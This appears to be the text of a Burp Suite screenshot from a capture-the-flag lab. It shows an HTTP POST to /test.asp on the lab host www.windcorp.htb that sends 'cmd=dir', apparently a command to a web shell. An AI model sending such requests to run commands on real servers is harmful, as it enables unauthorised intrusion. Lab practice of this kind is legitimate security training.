 Request
Pretty Raw \n Actions
1 POST /test.asp HTTP/1.1
2 Host: www.windcorp.htb
3 Cookie: ASPSESSIONIDQESQTDDD=MFODDMJBNLCPFEHOCIPFADIF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Cache-Control: max-age=0
12 Te: trailers
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 7
16
17 cmd=dir